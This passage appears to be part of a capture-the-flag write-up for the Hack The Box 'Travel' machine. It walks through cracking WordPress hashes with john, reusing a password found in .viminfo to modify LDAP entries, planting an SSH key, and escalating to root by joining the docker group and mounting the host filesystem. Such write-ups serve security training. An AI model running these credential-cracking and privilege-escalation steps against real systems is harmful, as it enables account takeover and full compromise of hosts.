INSERT INTO `wp_users` VALUES (1,'admin','$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/','admin','admin@travel.htb','http://localhost','2020-04-13 13:19:01','',0,'admin'),(2,'lynik-admin','$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.','lynik-admin','lynik@travel.htb','','2020-04-13 13:36:18','',0,'Lynik Schmidt');
/*!40000 ALTER TABLE `wp_users` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;

/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;

-- Dump completed on 2020-04-13 13:39:31
Right at the end of the file we can find the wp_users table, which contains the encrypted passwords of the admin and lynik-admin user. Let us try to crack the hashes next.
Cracking the WordPress hashes
root@darkness:~# cat wp.hashes
admin:$P$BIRXVj/ZG0YRiBH8gnRy0chBx67WuK/
lynik-admin:$P$B/wzJzd3pj/n7oTe2GGpi5HcIl4ppc.
Let us use john to crack the hashes using rockyou.txt.
root@darkness:~# john wp.hashes -w=/usr/share/wordlists/rockyou.txt
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
1stepcloser      (lynik-admin)
We successfully crack the hash for the user lynik-admin.
Getting shell as user
Now that we have cracked the hash, let us try to login via ssh.
root@darkness:~# ssh lynik-admin@10.10.10.189
lynik-admin@10.10.10.189s password: 1stepcloser
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Fri 11 Sep 2020 02:58:39 PM UTC

  System load:                      0.02
  Usage of /:                       46.0% of 15.68GB
  Memory usage:                     11%
  Swap usage:                       0%
  Processes:                        209
  Users logged in:                  0
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189

lynik-admin@travel:~$
We get a shell as user and can now read user.txt.
lynik-admin@travel:~$ cat user.txt
c9d35***************************
Privesc to root
Now that we have a shell as lynik-admin, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration as lynik-admin
Checking out the home-directory of our user, we find a couple of interesting files:
lynik-admin@travel:~$ ls -alh
total 36K
drwx------ 3 lynik-admin lynik-admin 4.0K Apr 24 06:52 .
drwxr-xr-x 4 root        root        4.0K Apr 23 17:31 ..
lrwxrwxrwx 1 lynik-admin lynik-admin    9 Apr 23 17:31 .bash_history -> /dev/null
-rw-r--r-- 1 lynik-admin lynik-admin  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 lynik-admin lynik-admin 3.7K Feb 25  2020 .bashrc
drwx------ 2 lynik-admin lynik-admin 4.0K Apr 23 19:34 .cache
-rw-r--r-- 1 lynik-admin lynik-admin   82 Apr 23 19:35 .ldaprc
-rw-r--r-- 1 lynik-admin lynik-admin  807 Feb 25  2020 .profile
-r--r--r-- 1 root        root          33 Sep 11 14:43 user.txt
-rw------- 1 lynik-admin lynik-admin  861 Apr 23 19:35 .viminfo
Both .ldaprc and .viminfo seem interesting for us, so let us read them!
lynik-admin@travel:~$ cat .ldaprc
HOST ldap.travel.htb
BASE dc=travel,dc=htb
BINDDN cn=lynik-admin,dc=travel,dc=htb
lynik-admin@travel:~$ cat .viminfo
[...]
# Registers:
""1     LINE    0
        BINDPW Theroadlesstraveled
|3,1,1,1,1,0,1587670528,"BINDPW Theroadlesstraveled"

# File marks:
'0  3  0  ~/.ldaprc
|4,48,3,0,1587670530,"~/.ldaprc"

# Jumplist (newest first):
-'  3  0  ~/.ldaprc
|4,39,3,0,1587670530,"~/.ldaprc"
-'  1  0  ~/.ldaprc
|4,39,1,0,1587670527,"~/.ldaprc"

# History of marks within files (newest to oldest):

> ~/.ldaprc
        *       1587670529      0
        "       3       0
        .       4       0
        +       4       0
The .ldaprc is a configuration file used for LDAP. The .viminfo shows that the BINDPW is Theroadlesstraveled, which we can now use to access LDAP.
LDAP enumeration
Let us quickly check out which server is used for LDAP by checking the /etc/hosts file:
lynik-admin@travel:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 travel
172.20.0.10 ldap.travel.htb
Seems like the LDAP-server is running on 172.20.0.10. Let us query LDAP using ldapsearch.
lynik-admin@travel:~$ ldapsearch -h ldap.travel.htb -D cn=lynik-admin,dc=travel,dc=htb -w Theroadlesstraveled
[...]
# lynik-admin, travel.htb
dn: cn=lynik-admin,dc=travel,dc=htb
description: LDAP administrator
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: lynik-admin
userPassword:: e1NTSEF9MEpaelF3blZJNEZrcXRUa3pRWUxVY3ZkN1NwRjFRYkRjVFJta3c9PQ=
 =
[...]
# lynik, users, linux, servers, travel.htb
dn: uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
uid: lynik
uidNumber: 5000
homeDirectory: /home/lynik
givenName: Lynik
gidNumber: 5000
sn: Schmidt
cn: Lynik Schmidt
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
loginShell: /bin/bash
[...]
Seems like our user is the LDAP-administrator. There are a couple of identical users, however I am going to use the lynik user. This user currently has the uidNumber of 5000 and the gidNumber of 5000. After a bit of research I found that it is possible to add SSH-keys to LDAP user and use that key to login via SSH then. As we are the LDAP-admin, this gives us an easy way to login as any LDAP user.
Overwriting SSH-Pub in LDAP
Let us generate an ssh-key for lynik, which we will add to his profile.
ssh-keygen -f lynik.key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in lynik.key
Your public key has been saved in lynik.key.pub
The key fingerprint is:
SHA256:hfZ7yFl0EFbyZNlGB+1Ev0sZ4uA6qVUAeMMqiUdJ1gs root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|  .oo o.    =o=B+|
|  .E o +.. . *. B|
|  o o + +.....o=.|
| . + o . oo.o.. =|
|  . .   S .o.. + |
|         .+=  . .|
|         == .  . |
|        o ..     |
|       .         |
+----[SHA256]-----+
Next let us update the LDAP user’s sshPublicKey attribute.
lynik-admin@travel:~$ ldapmodify -h ldap.travel.htb -D cn=lynik-admin,dc=travel,dc=htb -w Theroadlesstraveled
dn: uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
add: objectClass
objectClass: ldapPublicKey
-
add: sshPublicKey
sshPublicKey: ssh-rsa AAAAB[...]DTCuPc=

modifying entry "uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb"
With the SSH public-key added to LDAP, we can login via ssh.
root@darkness:~# ssh lynik@10.10.10.189 -i lynik.key
Creating directory '/home@TRAVEL/lynik'.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Fri 11 Sep 2020 03:20:51 PM UTC

  System load:                      0.09
  Usage of /:                       46.0% of 15.68GB
  Memory usage:                     11%
  Swap usage:                       0%
  Processes:                        206
  Users logged in:                  1
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189

          *** Travel.HTB News Flash ***
We are currently experiencing some delay in domain
replication times of about 3-5 seconds. Sorry for
the inconvenience. Kind Regards, admin

lynik@travel:~$ id
uid=5000(lynik) gid=5000(domainusers) groups=5000(domainusers)
We are now able to login as that user, however we currently do not have any more privileges than before. As we are able to change the gid of the user, we can add the user to either the shadow or the docker group to privesc to root.
Changing the gid of the LDAP user to get root
Let us change the gid of lynik to docker to give us a privesc path.
lynik@travel:~$ cat /etc/group | grep docker
docker:x:117:
Docker’s gid is 117. Let us update the gid of lynik from 5000 to 117.
lynik-admin@travel:~$ ldapmodify -h ldap.travel.htb -D cn=lynik-admin,dc=travel,dc=htb -w Theroadlesstraveled
dn: uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb
changetype: modify
replace: gidNumber
gidNumber: 117

modifying entry "uid=lynik,ou=users,ou=linux,ou=servers,dc=travel,dc=htb"
We can now re-login via ssh and check our groups:
ssh lynik@10.10.10.189 -i /tmp/lynik.key
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-26-generic x86_64)

  System information as of Fri 11 Sep 2020 03:26:34 PM UTC

  System load:                      0.16
  Usage of /:                       46.0% of 15.68GB
  Memory usage:                     11%
  Swap usage:                       0%
  Processes:                        205
  Users logged in:                  1
  IPv4 address for br-836575a2ebbb: 172.20.0.1
  IPv4 address for br-8ec6dcae5ba1: 172.30.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.10.189

Last login: Fri Sep 11 15:20:51 2020 from 10.10.14.2
lynik@travel:~$ id
uid=5000(lynik) gid=117(docker) groups=117(docker),5000(domainusers)
We are indeed part of the docker group and can now start with the root-privesc.
Docker privesc
Let us check if we have any images we can use to mount the server’s filesystem and get arbitrary read and write access.
lynik@travel:~$ docker images
REPOSITORY            TAG                 IMAGE ID            CREATED             SIZE
nginx                 latest              602e111c06b6        4 months ago        127MB
memcached             latest              ac4488374c89        4 months ago        82.3MB
blog                  latest              4225bf7c5157        5 months ago        981MB
ubuntu                18.04               4e5021d210f6        5 months ago        64.2MB
jwilder/nginx-proxy   alpine              a7a1c0b44c8a        7 months ago        54.6MB
osixia/openldap       latest              4c780dfa5f5e        11 months ago       275MB
We can use any of these images. I am going to use the first one.
lynik@travel:~$ docker run -v /:/mnt --rm -it nginx chroot /mnt bash
root@a33082903282:/# cd root
root@a33082903282:~# ls -alh
total 48K
drwx------  8 root root 4.0K May 15 11:47 .
drwxr-xr-x 21 root root 4.0K Sep 11 15:20 ..
lrwxrwxrwx  1 root root    9 Apr 29 08:04 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Dec  5  2019 .bashrc
drwx------  2 root root 4.0K May 15 11:47 .cache
drwx------  3 root root 4.0K Apr 28 16:10 .config
drwxr-xr-x  3 root root 4.0K May  7 08:10 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   75 Apr 23 19:55 .selected_editor
drwx------  2 root root 4.0K Apr 24 21:31 .ssh
drwx------  2 root root 4.0K Apr 28 19:51 bin
-r--------  1 root root   33 Sep 11 14:43 root.txt
drwxr-xr-x  3 root root 4.0K Apr 23 15:49 snap
Now that we have mounted the file-system of the server, we can read root.txt.
root@a33082903282:~# cat root.txt
b45e8***************************